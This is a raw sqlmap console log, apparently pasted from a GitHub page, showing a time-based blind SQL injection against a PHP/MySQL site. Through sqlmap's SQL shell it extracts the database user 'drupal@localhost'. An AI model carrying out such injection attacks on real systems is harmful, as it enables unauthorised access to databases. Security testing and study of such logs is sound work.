 [13:26:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[13:26:01] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user();
[13:26:05] [INFO] fetching SQL SELECT statement query output: 'select user()'
[13:26:05] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[13:26:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[13:26:50] [INFO] adjusting time delay to 2 seconds due to good response times
drupal@localh
[13:30:13] [ERROR] invalid character detected. retrying..
[13:30:13] [WARNING] increasing time delay to 3 seconds
ost
select user(): 'drupal@localhost'